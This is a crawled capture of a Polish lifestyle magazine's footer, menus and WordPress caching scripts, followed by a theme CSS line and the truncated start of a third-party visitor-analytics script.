		<div class="post-title"><h6><a href="https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" title="Zimowa elegancja w najlepszym wydaniu od WITTCHEN"><span>Zimowa elegancja w najlepszym wydaniu od WITTCHEN</span></a></h6></div>						<aside class="thb-post-bottom">
						<ul>
								<li class="post-date">2 stycznia 2026</li>
												<li class="post-read">2 minut czytania</li>
												<li class="post-share">0 Udostępnień										<div class="post-share-bubble">
						<div class="post-share-icons">
														<a href="https://www.facebook.com/sharer.php?u=https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" class="post-social-share facebook">
									<i class="thb-icon-facebook"></i>
								</a>
															<a href="https://twitter.com/intent/tweet?text=Zimowa%20elegancja%20w%20najlepszym%20wydaniu%20od%20WITTCHEN&#038;via=fuel_themes&#038;url=https://stylowymag.pl/zimowa-elegancja-w-najlepszym-wydaniu-od-wittchen-48590" class="post-social-share twitter">
									<i class="thb-icon-twitter"></i>
								</a>
															<a href="/cdn-cgi/l/email-protection#[base64]" class="post-social-share email">
									<i class="thb-icon-mail"></i>
								</a>
													</div>
					</div>
									</li>
							</ul>
		</aside>
			</div>
</div>
</div>			</div>
			<div class="small-12 medium-6 columns">
				<div id="categories-4" class="widget style1 widget_categories"><div class="thb-widget-title"><span>Popularne kategorie</div></span>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://stylowymag.pl/dom-i-wnetrze">Dom i wnętrze</a> (408)
</li>
	<li class="cat-item cat-item-599"><a href="https://stylowymag.pl/inne/dziecko">Dziecko</a> (59)
</li>
	<li class="cat-item cat-item-603"><a href="https://stylowymag.pl/gastronomia">Gastronomia</a> (11)
</li>
	<li class="cat-item cat-item-488"><a href="https://stylowymag.pl/gwiazdy">Gwiazdy</a> (4)
</li>
	<li class="cat-item cat-item-598"><a href="https://stylowymag.pl/inne">Inne</a> (209)
</li>
	<li class="cat-item cat-item-1"><a href="https://stylowymag.pl/moda">Moda</a> (483)
</li>
	<li class="cat-item cat-item-229"><a href="https://stylowymag.pl/pieniadze">Pieniądze</a> (25)
</li>
	<li class="cat-item cat-item-6"><a href="https://stylowymag.pl/psychologia">Psychologia</a> (21)
</li>
	<li class="cat-item cat-item-608"><a href="https://stylowymag.pl/turystyka">Turystyka</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="https://stylowymag.pl/uroda">Uroda</a> (253)
</li>
	<li class="cat-item cat-item-120"><a href="https://stylowymag.pl/wydarzenia">Wydarzenia</a> (27)
</li>
	<li class="cat-item cat-item-4"><a href="https://stylowymag.pl/zdrowie">Zdrowie</a> (170)
</li>
	<li class="cat-item cat-item-615"><a href="https://stylowymag.pl/zwierzeta">Zwierzęta</a> (2)
</li>
			</ul>

			</div>			</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div data-rocket-location-hash="5605e4725b07835f469b742c1e39a45e" class="subfooter style1 light subfooter-full-width-off">
	<div data-rocket-location-hash="385d94629a43f24adc86f5c91b45668d" class="row subfooter-row align-middle">
		<div class="small-12 medium-6 columns text-center medium-text-left">
			<p>© 2026 Stylowymag.pl. Wszelkie prawa zastrzeżone.</p>

		</div>
		<div class="small-12 medium-6 columns text-center medium-text-right">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-standard"><li id="menu-item-41240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41240"><a href="https://stylowymag.pl/">Strona główna</a></li>
<li id="menu-item-41241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41241"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
<li id="menu-item-44776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44776"><a href="https://stylowymag.pl/polityka-prywatnosci">Polityka prywatności</a></li>
</ul></div>		</div>
	</div>
</div>
<!-- End Subfooter -->
	<template id="tp-language" data-tp-language="pl_PL"></template>		<a id="scroll_to_top" class="style1">
							<span>Przewiń w górę</span>
					</a>
			<!-- Start Content Click Capture -->
	<div data-rocket-location-hash="20574c85348d5e7c4ce2b0d85caa86fa" class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel dark " data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo-b.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://stylowymag.pl/moda">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2715"><a href="https://stylowymag.pl/uroda">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2716"><a href="https://stylowymag.pl/dom-i-wnetrze">Dom i wnętrze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="https://stylowymag.pl/zdrowie">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="https://stylowymag.pl/psychologia">Psychologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2718"><a href="https://stylowymag.pl/wydarzenia">Wydarzenia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2824"><a href="https://stylowymag.pl/pieniadze">Pieniądze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-44344"><a href="https://stylowymag.pl/inne">Inne<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44345"><a href="https://stylowymag.pl/inne/dziecko">Dziecko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
</ul>									<ul id="menu-footer-menu-1" class="thb-secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41240"><a href="https://stylowymag.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41241"><a href="https://stylowymag.pl/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44776"><a href="https://stylowymag.pl/polityka-prywatnosci">Polityka prywatności</a></li>
</ul>			</div>
			<div class="mobile-menu-bottom">
																			</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/The-Issue-Child/*","/wp-content/themes/theissue/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://stylowymag.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/cache/min/1/3.6.2/plyr.polyfilled.js?ver=1768982407" id="plyr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://stylowymag.pl/wp-admin/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\r\n\u003Cpath class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"/\u003E\r\n\u003Cpath class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"/\u003E\r\n\u003C/svg\u003E\r\n","next_arrow":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\"\u003E\r\n\u003Cpath class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"/\u003E\r\n\u003Cpath class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"/\u003E\r\n\u003C/svg\u003E\r\n","added_arrow":"","close_arrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"\u003E\u003Cg fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"\u003E\u003Cpath d=\"m18.947 17.15l26.1 25.903\"/\u003E\u003Cpath d=\"m19.05 43.15l25.902-26.1\"/\u003E\u003C/g\u003E\u003C/svg\u003E","pagination":"\u003Csvg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"\u003E\u003Ccircle cx=\"8\" cy=\"8\" r=\"5.5\"\u003E\u003C/circle\u003E\u003C/svg\u003E","preloader":"\u003Csvg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n   \u003Ccircle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"\u003E\u003C/circle\u003E\n\u003C/svg\u003E"},"settings":{"infinite_count":"","site_url":"https://stylowymag.pl","current_url":"https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript"></script><aside class="thb-search-popup" data-security="cccba4dd7f">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">Naciśnij ESC, aby wyjść</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://stylowymag.pl/">
	<input type="text" name="s" class="search-field" placeholder="Napisz tutaj, aby wyszukać" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["stylowymag.pl\/wp-content\/uploads\/2019\/09\/logo.png","wp-post-image"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></div> <!-- End Wrapper -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/stylowymag.pl\/wp-admin\/admin-ajax.php","nonce":"5ce499c1e9","url":"https:\/\/stylowymag.pl\/jak-wybrac-kawe-dobrej-jakosci-43402","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61ca9ea118f24d69ab4f68b5b6c40fa4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768991573 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406
body_size: -426
content:
#mobile-menu.dark{width:100%!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/366400044.xuhfsiyjw6lnk3ga85zqv6ngcbu5fd
body_size: 7070
content:
if(top.window.Xd1cfb17ac747d194ad0671463f5ceabf==undefined) {top.window.Xd1cfb17ac747d194ad0671463f5ceabf=1;X366400044={a:function(){I366400044="xuhfsiyjw6lnk3ga85zqv6ngcbu5fd";coo_n="us"+("t"+"at_")+I366400044+"=";coo_s=document.cookie.split(";");coo_uu_366400044=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_366400044=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I366400044+'_'+coo_uu_366400044+'?sess=62177516044561&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X366400044.w_act=1;X366400044.w_act_single=0;});this.aE(top.window,"blur",function(){X366400044.w_act_single=1;X366400044.lifelimit=(new Date().getTime())+3*60*1000;X366400044.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X366400044.aE(d,"mousemove",X366400044.rIT);X366400044.aE(d,"click",X366400044.rIT);X366400044.aE(w,"scroll",X366400044.rIT);X366400044.aE(d,"keyup",X366400044.rIT);X366400044.aE(d,"touchstart",X366400044.rIT);X366400044.aE(d,"touchmove",X366400044.rIT);X366400044.rIT();});this.ping=function(){if(X366400044.stopped!=0) return false;t=(new Date().getTime());if(X366400044.w_act==1 || X366400044.w_act_single==1) {X366400044.im('/livestat/xuhfsiyjw6lnk3ga85zqv6ngcbu5fd/62177516044561?p='+X366400044.pos_progress+'&t='+t+X366400044.e_info);if(X366400044.e_info!="") X366400044.e_info="";if(X366400044.w_act_single==1) {X366400044.w_act=0;X366400044.w_act_single=0;}} else {if(t>X366400044.lifelimit) X366400044.imX();}if(t>X366400044.t_dur) X366400044.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X366400044.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X366400044;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) 